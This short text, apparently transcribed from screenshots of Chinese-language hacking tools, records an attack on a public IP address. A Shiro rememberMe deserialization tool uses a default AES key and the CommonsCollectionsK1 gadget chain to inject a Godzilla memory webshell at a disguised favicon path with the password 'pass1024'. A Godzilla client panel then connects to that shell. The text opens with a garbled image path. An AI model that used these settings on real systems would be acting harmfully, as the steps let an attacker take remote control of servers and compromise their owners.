 设置
检测目标
GET 目标地址 http://101.133.129.4:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 哥斯拉[Filter] 路径 /favico 执行注入
哥斯拉[Filter] 注入成功!
路径：http://101.133.129.4:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
Shell Setting
基础配置 请求配置
URL 33.129.4:8080/favicondemo.ico
密码 pass1024
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
提示
Success!
确定
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
添加 测试连接
by j1anFen